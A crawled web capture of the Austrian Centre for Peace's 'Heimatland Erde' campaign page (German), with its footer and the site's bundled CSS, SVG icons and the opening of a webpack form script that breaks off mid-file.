href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/partnerinnen">lokale Initiative „Heimatland Erde“</a> kreierst und uns darüber berichtest (z.B. Bäume pflanzen, Plakate gestalten und ausstellen, ein Fotowettbewerb zu Heimatland Erde etc.).</p></div><div class="spacer-small"></div><div class="row "><div class="col-lg-3   "></div><div class="col-lg-9   "></div></div><div class="spacer-small"></div><div class="row "><div class="col-6 col-lg-3   "><div class="event-info-box image-bottom"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/bastelvorlage-reisepasshuelle" title="Bastelvorlage"><div class="event-info-box-content"><p class="h2">Bastelvorlage</p><p class="h5 color-white text-uppercase">Reisepasshülle</p><!--<div class="link-icon"></div>--></div><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/passhuelle-HE-de.jpg);"></div></a></div></div><div class="col-6 col-lg-3   "><div class="event-info-box"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/aufruf-heimatland-erde" title="Der Aufruf"><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/map-kontinente-tektonische_platten.jpg);"></div><div class="event-info-box-content"><p class="h2">Der Aufruf</p><p class="h5 color-white text-uppercase">Planetares Denken und Fühlen, Planen und Handeln</p><!--<div class="link-icon"></div>--></div></a></div></div><div class="col-6 col-lg-3   "><div class="event-info-box image-bottom"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/manifest-heimatland-erde" title="Das Manifest"><div class="event-info-box-content"><p class="h2">Das Manifest</p><p class="h5 color-white text-uppercase">Anregung zur Diskussion</p><!--<div class="link-icon"></div>--></div><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/manifest-HE-de.jpg);"></div></a></div></div><div class="col-6 col-lg-3   "><div class="event-info-box"><a href="https://www.facebook.com/profilepicframes/?selected_overlay_id=197215482154224" title="Facebook - Profilbild" target="_blank"><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/citizen-of-homeland-earth.jpg);"></div><div class="event-info-box-content"><p class="h2">Facebook - Profilbild</p><p class="h5 color-white text-uppercase">Deklariere dich als Bürger*in von Heimatland Erde</p><!--<div class="link-icon"></div>--></div></a></div></div></div><div class="spacer-small"></div><div class="row "><div class="col-6 col-lg-3   "><div class="event-info-box"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/partnerinnen" title="Partner*innen"><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/partnerinnen-international.jpg);"></div><div class="event-info-box-content"><p class="h2">Partner*innen</p><p class="h5 color-white text-uppercase">Internationale Beteiligung</p><!--<div class="link-icon"></div>--></div></a></div></div><div class="col-6 col-lg-3   "><div class="event-info-box image-bottom"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/aspr-initiativen-und-aktivitaeten" title="Initiativen und Aktivitäten"><div class="event-info-box-content"><p class="h2">Initiativen und Aktivitäten</p><p class="h5 color-white text-uppercase">ASPR & Partner</p><!--<div class="link-icon"></div>--></div><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/passport-foto.jpg);"></div></a></div></div><div class="col-6 col-lg-3   "><div class="event-info-box"><a href="/bildung-training/aspr-kampagnen/heimatland-erde/heimatland-erde-neu/edgar-morin" title="Edgar Morin"><div class="image" style="background-image: url(/fileadmin/Pictures/Homeland_earth/edgar_morin.jpg);"></div><div class="event-info-box-content"><p class="h2">Edgar Morin</p><p class="h5 color-white text-uppercase">Vordenker</p><!--<div class="link-icon"></div>--></div></a></div></div><div class="col-6 col-lg-3   "><div id="c13708" class="frame frame-default frame-type-shortcut frame-layout-0"></div></div></div><div class="row "><div class="col-lg-6   "></div><div class="col-lg-6   "><div id="c13128" class="frame frame-default frame-type-text frame-layout-0"><p>ASPR Kampagnen</p></div></div></div></div></div></div><div class="spacer-normal"></div><div class="lightgray-background"><div class="container"><div class="row"><div class="col-12"></div></div></div></div><div class="lightgray-background"><div class="container"><div class="row"><div class="col-12"></div></div></div></div></div></main><footer class="footer"><div class="container"><div class="row"><div class="col-lg-6 col-md-6"><div class="contact-block"><div id="c1" class="frame frame-default frame-type-text frame-layout-0"><p><strong>Austrian Centre for Peace (ACP)</strong></p><p>Rochusplatz 1 / Burg Schlaining A-7461 Stadtschlaining<br /> Telefon: +43 3355 2498, E-mail: <a href="javascript:linkTo_UnCryptMailto(%27ftbemh3tv-iTtv-i7tm%27);" class="link-white">ac4p(at)ac4p.at</a></p></div></div><div class="newsletter"><div class="newsletter-headline"><p>Anmeldung ACP-Newsletter</p><span class="bird"></span></div><div id="km_form_2098_1"></div></div></div><div class="col-lg-6 col-md-6 d-none d-md-block"><div class="footer-links"><div class="row"><div class="col-lg-6 col-md-6"><div id="c2" class="frame frame-default frame-type-text frame-layout-0"><ul><li><a href="/ueber-uns">Über Uns</a></li><li><a href="/forschung">Forschung</a></li><li><a href="/bildung-training">Bildung &amp; Training</a></li><li><a href="/konfliktbearbeitung">Konfliktbearbeitung</a></li><li><a href="/podcast">Podcast</a></li></ul></div></div><div class="col-lg-6 col-md-6"><div id="c3" class="frame frame-default frame-type-text frame-layout-0"><ul><li><a href="/top-navigation/publikationen">Publikationen</a></li><li><a href="/top-navigation/presse">Presse</a></li><li><a href="/top-navigation/impressum">Impressum</a></li><li><a href="/kontakt">Kontakt</a></li><li><a href="/datenschutz">Datenschutz</a></li></ul></div></div></div></div></div></div></div></footer><script>
    var languageId = 0
</script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/cookieconsent/cookieconsent.min.js?1547722018" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/jquery/jquery.min.js?1547722076" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/slick/slick.js?1547722896" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/external/magnificpopup/magnific-popup.min.js?1548667634" type="text/javascript"></script>
<script src="/typo3conf/ext/koerbler_package/Resources/Public/Javascript/app.js?1658393395" type="text/javascript"></script>
<script src="/fileadmin/form-control/dist/js/chunk-vendors.js?1699975482" type="text/javascript"></script>
<script src="/fileadmin/form-control/dist/js/app.js?1735246710" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1547722240" type="text/javascript"></script>
<script src="/typo3conf/ext/dp_cookieconsent/Resources/Public/JavaScript/dp_cookieconsent.js?1606980010" type="text/javascript"></script>

<script type="text/javascript" src="https://www.kundenmeister.com/crm/js/km_form.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aspr.ac.at/fileadmin/form-control/dist/css/app.css?1699975624
body_size: 3427
content:
#app .vs__dropdown-option--highlight{background:#5897fb}#app .vdp-datepicker input,#app input[type=date],#app input[type=tel],#app textarea{width:100%}#app input::-webkit-inner-spin-button,#app input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#app input[type=number]{-moz-appearance:textfield}#app .input-group-text{color:#fff;border-radius:0;border-color:#000;background:#6c6e6e}#app input[type=date],#app input[type=email],#app input[type=number],#app input[type=tel],#app input[type=text],#app textarea{outline:0;padding:3px 10px;color:#000;border:1px solid #6c6e6e;border-radius:0;min-height:32px;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}#app input[type=date]:focus,#app input[type=email]:focus,#app input[type=number]:focus,#app input[type=tel]:focus,#app input[type=text]:focus,#app textarea:focus{-webkit-box-shadow:0 0 3px 0 #777;box-shadow:0 0 3px 0 #777}#app .btn-submit{margin-top:20px;margin-bottom:30px;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;padding:8px 15px;border:none;width:100%;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer}#app .btn-submit,#app .btn-submit:hover{background-color:#c2063b}#app .btn-submit:hover .arrow:after{left:8px;-webkit-transition:left .5s ease;transition:left .5s ease}#app .btn-submit:focus{outline:none}#app .btn-submit .arrow{position:relative}#app .btn-submit .arrow:after{content:"";background:url(../img/arrow.svg);height:15px;width:30px;top:-5px;left:0;background-size:contain;position:absolute;background-repeat:no-repeat;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:left .5s ease;transition:left .5s ease}#app :-moz-placeholder,#app :-ms-input-placeholder,#app ::-moz-placeholder,#app ::-webkit-input-placeholder{color:#6c6e6e}#app .input-wrapper{margin-top:25px}@media(max-width:767px){#app .input-wrapper{margin-top:15px}}#app .input-wrapper .inline-elements{display:inline-block;margin-right:30px}#app .input-wrapper .form-label,#app .input-wrapper .form-section-label{text-transform:uppercase;font-weight:500;margin-bottom:5px}#app .input-wrapper .form-section-label{color:#c2063b}#app .input-wrapper a{color:#212529;text-decoration:underline}#app .input-sm-margin{margin-top:0}@media(max-width:991px){#app .input-sm-margin{margin-top:15px}}#app .custom-select-container{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#app .custom-select-container:focus{outline:none}#app .custom-select-container.is-disabled{opacity:.333}#app .custom-select-container .custom-select-opener{background-color:#ffd917;padding:3px 10px;display:block;cursor:pointer;width:100%;border-top:1px solid grey;border-left:1px solid grey;border-right:1px solid grey}#app .custom-select-container .custom-select-opener:before{content:"";background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;width:20px;height:30px;position:absolute;right:10px}#app .custom-select-container .custom-select-opener:focus{outline:none}#app .custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}#app .custom-select-container.is-open .custom-select-panel{max-height:999px;overflow-y:auto}#app .custom-select-container .custom-select-panel{max-height:0;-webkit-transition:max-height .3s ease-out;transition:max-height .3s ease-out;overflow:hidden;background-color:#fff;position:absolute;top:100%;z-index:1;width:100%;border-left:1px solid #6c6e6e;border-right:1px solid #6c6e6e;border-bottom:1px solid #6c6e6e}#app .custom-select-container .custom-select-panel .custom-select-option{cursor:pointer;padding:3px 10px}#app .custom-select-container .custom-select-panel .custom-select-option.is-selected{background:#ffd917}#app .custom-select-container .custom-select-panel .custom-select-option.is-selected:before{display:none}#app .custom-select-container .custom-select-panel .custom-select-option.has-focus{background:rgba(108,110,110,.2392156863)}#app .mt0{margin-top:0}#app .radio-label{display:block;position:relative;padding-left:38px;cursor:pointer;margin-bottom:0;min-height:35px;margin-bottom:10px;line-height:1.7}#app .radio-label input{position:absolute;opacity:0;cursor:pointer}#app .radio-label input:checked~.checkmark:after{display:block}#app .radio-label strong{font-weight:500}#app .radio-label .checkmark{position:absolute;left:0;height:30px;width:30px;border:1px solid #212529;top:0;margin-top:0}#app .radio-label .checkmark:after{content:"\2714";position:absolute;display:none;font-size:22px;left:5px;line-height:1.4}#app .form-section.deactivated{opacity:.6}#app .form-section.deactivated .checkmark{opacity:.2}#app .inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}#app .inputfile+label{color:#212529;display:inline-block;cursor:pointer}#app .inputfile:focus{outline:none}#app .inputfile:focus+label{outline:1px dotted #000;outline:5px auto -webkit-focus-ring-color}#app .inputfile-6+label{padding:0}#app .inputfile-6+label strong{font-weight:300;display:inline-block;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;background-color:#c2063b;padding:5px 20px;border:none;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer;margin-left:20px}@media screen and (max-width:576px){#app .inputfile-6+label strong{display:block}}#app .inputfile-6+label span{padding:6px 15px;font-weight:300;min-width:200px;max-width:250px;min-height:31px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;border:1px solid #6c6e6e;color:#6c6e6e;font-size:14px;line-height:1}#app .inputfile-6+label:hover strong{background-color:#ffe664}#app .inputfile-6+label:focus{outline:0}#app .inputfile-6.has-focus+label,#app .inputfile-6:focus+label{border-color:#000}#app .inputfile-6.has-focus+label strong,#app .inputfile-6:focus+label strong{background-color:#ffe664}#app .form-section .v-select .vs__dropdown-toggle{border-radius:0;padding-bottom:0;border:1px solid #6c6e6e;background:#6c6e6e}#app .form-section .v-select .vs__dropdown-toggle .vs__selected{color:#fff}#app .form-section .v-select .vs__dropdown-toggle .vs__actions{cursor:pointer}#app .form-section .v-select .vs__dropdown-toggle .vs__actions .vs__clear{display:none}#app .form-section .v-select .selected-tag{margin-top:0;padding:3px 10px}#app .form-section .v-select input{padding:3px 10px;color:#fff}#app .form-section .v-select input[type=search]{margin-top:0;padding:3px 10px}#app .form-section .v-select input[type=search]:focus{margin-top:0}#app .form-section .v-select .form-control{height:30px}#app .form-section .v-select .vs__open-indicator{fill:#fff}#app .form-section .v-select .vs__open-indicator:before{border-color:#6c6e6e;position:absolute;top:10px}.content .page-content{overflow:visible}.input-wrapper.error input[data-v-1fe59d84]{border-color:#c2063b}.input-wrapper .error-msg[data-v-1fe59d84]{color:#c2063b}.form-label.text-normal[data-v-1fe59d84]{font-weight:400!important}.input-wrapper.error input[data-v-8cb02874]{border-color:#c2063b}.input-wrapper .error-msg[data-v-8cb02874]{color:#c2063b;font-size:15px}.input-wrapper.error input[data-v-3fa6d682]{border-color:#c2063b}.input-wrapper .error-msg[data-v-3fa6d682]{color:#c2063b;font-size:15px}.input-wrapper.error input[data-v-441fe621]{border-color:#c2063b}.input-wrapper .error-msg[data-v-441fe621]{color:#c2063b;font-size:15px;display:block}.input-wrapper.error input[data-v-212e9e58]{border-color:#c2063b}.input-wrapper .error-msg[data-v-212e9e58]{color:#c2063b;font-size:15px;display:block}.input-wrapper.error input[data-v-393a0c13]{border-color:#c2063b}.input-wrapper .error-msg[data-v-393a0c13]{color:#c2063b}.input-wrapper.error input[data-v-2f682524]{border-color:#c2063b}.input-wrapper .error-msg[data-v-2f682524]{color:#c2063b}input[type=file][data-v-05f716bf]{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}input[type=file]+label[data-v-05f716bf]{display:inline-block;cursor:pointer}input[type=file][data-v-05f716bf]:focus{outline:none}input[type=file]:focus+label[data-v-05f716bf]{outline:1px dotted #000}input[type=file]+label[data-v-05f716bf]{padding:0}input[type=file]+label strong[data-v-05f716bf]{font-weight:300;display:inline-block;font-size:14px;color:#fff;letter-spacing:.05px;text-align:left;background-color:#c2063b;padding:5px 20px;border:none;text-transform:uppercase;-webkit-transition:.2s linear;transition:.2s linear;cursor:pointer;margin-left:20px}@media screen and (max-width:576px){input[type=file]+label strong[data-v-05f716bf]{display:block}}input[type=file]+label span[data-v-05f716bf]{padding:6px 15px;font-weight:300;min-width:200px;max-width:250px;min-height:31px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;border:1px solid #6c6e6e;color:#6c6e6e;font-size:14px;line-height:1}input[type=file]+label:hover strong[data-v-05f716bf]{color:#fff;background-color:#c2063b}input[type=file]+label[data-v-05f716bf]:focus{outline:0}.input-wrapper.error input[data-v-992de4c8]{border-color:#c2063b}.input-wrapper .error-msg[data-v-992de4c8]{color:#c2063b;font-size:15px;display:block}.select-seminar[data-v-992de4c8]{margin-bottom:15px}#app .v-select{position:relative;font-family:inherit}#app .v-select,#app .v-select *{-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes vSelectSpinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes vSelectSpinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}#app .vs__fade-enter-active,#app .vs__fade-leave-active{pointer-events:none;-webkit-transition:opacity .15s cubic-bezier(1,.5,.8,1);transition:opacity .15s cubic-bezier(1,.5,.8,1)}#app .vs__fade-enter,#app .vs__fade-leave-to{opacity:0}#app .vs--disabled .vs__clear,#app .vs--disabled .vs__dropdown-toggle,#app .vs--disabled .vs__open-indicator,#app .vs--disabled .vs__search,#app .vs--disabled .vs__selected{cursor:not-allowed;background-color:#f8f8f8}#app .v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}#app .v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}#app .v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}#app .v-select[dir=rtl] .vs__dropdown-menu{text-align:right}#app .vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 0 4px 0;background:none;border:1px solid rgba(60,60,60,.26);border-radius:4px;white-space:normal}#app .vs__selected-options{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 2px;position:relative}#app .vs__actions,#app .vs__selected-options{display:-webkit-box;display:-ms-flexbox;display:flex}#app .vs__actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px 6px 0 3px}#app .vs--searchable .vs__dropdown-toggle{cursor:text}#app .vs--unsearchable .vs__dropdown-toggle{cursor:pointer}#app .vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}#app .vs__open-indicator{fill:rgba(60,60,60,.5);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);transition:-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);transition:transform .15s cubic-bezier(1,-.115,.975,.855);transition:transform .15s cubic-bezier(1,-.115,.975,.855),-webkit-transform .15s cubic-bezier(1,-.115,.975,.855);-webkit-transition-timing-function:cubic-bezier(1,-.115,.975,.855);transition-timing-function:cubic-bezier(1,-.115,.975,.855)}#app .vs--open .vs__open-indicator{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}#app .vs--loading .vs__open-indicator{opacity:0}#app .vs__clear{fill:rgba(60,60,60,.5);padding:0;border:0;background-color:transparent;cursor:pointer;margin-right:8px}#app .vs__dropdown-menu{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:calc(100% - 1px);left:0;z-index:1000;padding:5px 0;margin:0;width:100%;max-height:350px;min-width:160px;overflow-y:auto;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);border:1px solid rgba(60,60,60,.26);border-top-style:none;border-radius:0 0 4px 4px;text-align:left;list-style:none;background:#fff}#app .vs__no-options{text-align:center}#app .vs__dropdown-option{line-height:1.42857143;display:block;padding:3px 20px;clear:both;color:#333;white-space:nowrap;cursor:pointer}#app .vs__dropdown-option--highlight{background:rgba(60,60,60,.26);color:#fff}#app .vs__dropdown-option--deselect{background:#fb5858;color:#fff}#app .vs__dropdown-option--disabled{background:inherit;color:rgba(60,60,60,.5);cursor:inherit}#app .vs__selected{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f0f0f0;border:1px solid rgba(60,60,60,.26);border-radius:4px;color:#333;line-height:1.4;margin:4px 2px 0 2px;padding:0 .25em;z-index:0}#app .vs__deselect{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-left:4px;padding:0;border:0;cursor:pointer;background:none;fill:rgba(60,60,60,.5);text-shadow:0 1px 0 #fff}#app .vs--single .vs__selected{background-color:transparent;border-color:transparent}#app .vs--single.vs--loading .vs__selected,#app .vs--single.vs--open .vs__selected{position:absolute;opacity:.4}#app .vs--single.vs--searching .vs__selected{display:none}#app .vs__search::-webkit-search-cancel-button{display:none}#app .vs__search::-ms-clear,#app .vs__search::-webkit-search-decoration,#app .vs__search::-webkit-search-results-button,#app .vs__search::-webkit-search-results-decoration{display:none}#app .vs__search,#app .vs__search:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:1.4;font-size:1em;border:1px solid transparent;border-left:none;outline:none;margin:4px 0 0 0;padding:0 7px;background:none;-webkit-box-shadow:none;box-shadow:none;width:0;max-width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:1}#app .vs__search::-webkit-input-placeholder{color:inherit}#app .vs__search::-moz-placeholder{color:inherit}#app .vs__search:-ms-input-placeholder{color:inherit}#app .vs__search::-ms-input-placeholder{color:inherit}#app .vs__search::placeholder{color:inherit}#app .vs--unsearchable .vs__search{opacity:1}#app .vs--unsearchable:not(.vs--disabled) .vs__search{cursor:pointer}#app .vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}#app .vs__spinner{-ms-flex-item-align:center;align-self:center;opacity:0;font-size:5px;text-indent:-9999em;overflow:hidden;border-top:.9em solid hsla(0,0%,39.2%,.1);border-right:.9em solid hsla(0,0%,39.2%,.1);border-bottom:.9em solid hsla(0,0%,39.2%,.1);border-left:.9em solid rgba(60,60,60,.45);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:vSelectSpinner 1.1s linear infinite;animation:vSelectSpinner 1.1s linear infinite;-webkit-transition:opacity .1s;transition:opacity .1s}#app .vs__spinner,#app .vs__spinner:after{border-radius:50%;width:5em;height:5em}#app .vs--loading .vs__spinner{opacity:1}.input-wrapper.error input[data-v-c3920aae]{border-color:#c2063b}.input-wrapper .error-msg[data-v-c3920aae]{color:#c2063b;font-size:15px;display:block}.select-seminar[data-v-c3920aae]{margin-bottom:15px}.input-wrapper.error input[data-v-7b26a5af]{border-color:#c2063b}.input-wrapper .error-msg[data-v-7b26a5af]{color:#c2063b}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Css/comments.css?1615410182
body_size: 360
content:
.tx-pwcomment-pi1 .hide_initally {
	display:none;
}

.tx-pwcomment-pi1 input[type="submit"] {
  font-family: "DINPro", sans-serif !important;
  font-size: 14px !important;
  font-weight: inherit;
  color: #ffffff !important;
  letter-spacing: 0.05px !important;
  text-align: center !important;
  background: none !important;
  background-color: #c2063b !important;
  padding: 5px 5px !important;
  border: none !important;
  text-transform: uppercase !important;
  transition: 0.2s linear !important;
  cursor: pointer !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  text-shadow: none !important;
  text-decoration: inherit !important;
}

.tx-pwcomment-pi1 ul {
  padding: 0;
  margin: 0;
}

.tx-pwcomment-pi1 ul li:before {
	display: none;
}

.tx-pwcomment-pi1 .alert-message {
  margin: 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Images/play_red.svg
body_size: 222
content:
<svg width="117" height="84" viewBox="0 0 117 84" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 81H114V3H3V81Z" stroke="#C2063B" stroke-width="4.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.6672 22H45L60.7577 42L45 62H55.6672L73 42L55.6672 22Z" fill="#C2063B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aspr.ac.at/typo3conf/ext/koerbler_package/Resources/Public/Icons/bird.svg
body_size: 635
content:
<svg height="36" viewBox="0 0 55 36" width="55" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><mask id="a" fill="#fff"><path d="m.029175.2215h26.584075v33.117175h-26.584075z" fill="#fff" fill-rule="evenodd"/></mask><g fill="#fff" fill-rule="evenodd"><path d="m19.7342581 8.00046156c.8765592-.03482558 5.3599441 1.91018274 7.2657419 2.75818544v22.241353s-14.7129029-7.0991933-18-24.12715781c0 0 4.4600339-.62860162 10.7342581-.87238063"/><path d="m.055425 10.985925s9.485-11.61825 26.558-10.71525c0 0-15.75 12.59125-26.58425 33.068z" mask="url(#a)" transform="translate(28)"/><path d="m29 33.5558709s4.2387362-7.8378858 7.7887432-12.5558709c0 0 8.9953271 10.6722242 17.2112568 15 0 0-6.9884224-1.9350834-25-2.4441291"/><path d="m37 20.3411493s3.7505265-5.8060989 10.0986731-12.3411493c0 0 6.4358678 1.04786782 6.9013269 1.18090147 0 0-4.7548441-.48839752-14.6189975 13.81909853 0 0-1.070556-1.0916049-2.3810025-2.6588507"/><path d="m0 9s2.51234196-1.81142668 8.72546659-5c0 0 3.98976521.78104359 9.27453341 2.88804491 0 0-10.16676701.43428006-18 2.11195509"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aspr.ac.at/fileadmin/form-control/dist/js/app.js?1735246710
body_size: 37870
content:
(function(e){function t(t){for(var s,n,o=t[0],c=t[1],l=t[2],d=0,p=[];d<o.length;d++)n=o[d],Object.prototype.hasOwnProperty.call(r,n)&&r[n]&&p.push(r[n][0]),r[n]=0;for(s in c)Object.prototype.hasOwnProperty.call(c,s)&&(e[s]=c[s]);u&&u(t);while(p.length)p.shift()();return i.push.apply(i,l||[]),a()}function a(){for(var e,t=0;t<i.length;t++){for(var a=i[t],s=!0,o=1;o<a.length;o++){var c=a[o];0!==r[c]&&(s=!1)}s&&(i.splice(t--,1),e=n(n.s=a[0]))}return e}var s={},r={app:0},i=[];function n(t){if(s[t])return s[t].exports;var a=s[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=s,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(a,s,function(t){return e[t]}.bind(null,s));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/fileadmin/form-app/dist/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],c=o.push.bind(o);o.push=t,o=o.slice();for(var l=0;l<o.length;l++)t(o[l]);var u=c;i.push([0,"chunk-vendors"]),a()})({0:function(e,t,a){e.exports=a("56d7")},"01de":function(e,t,a){},"0a2c":function(e,t,a){"use strict";a("62d5")},"1c71":function(e,t,a){"use strict";a("c824")},"3c1f":function(e,t,a){"use strict";a("6cab")},4596:function(e,t,a){},4678:function(e,t,a){var s={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-SG":"cdab","./en-SG.js":"cdab","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-nz":"6f50","./en-nz.js":"6f50","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e